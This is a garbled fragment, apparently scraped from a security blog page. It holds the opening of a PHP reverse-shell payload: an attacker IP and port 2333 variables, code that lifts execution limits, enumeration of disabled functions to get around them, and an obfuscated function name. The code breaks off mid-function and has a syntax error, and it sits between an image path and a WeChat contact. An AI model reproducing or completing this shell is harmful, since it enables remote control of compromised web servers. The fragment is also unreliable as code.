 $ipaddr=' ';
$port=2333;
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
if(!function_exists('LPAClVtA')){
function LPAClVtA($c){
global $dis;
if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
微信号: lemon-sec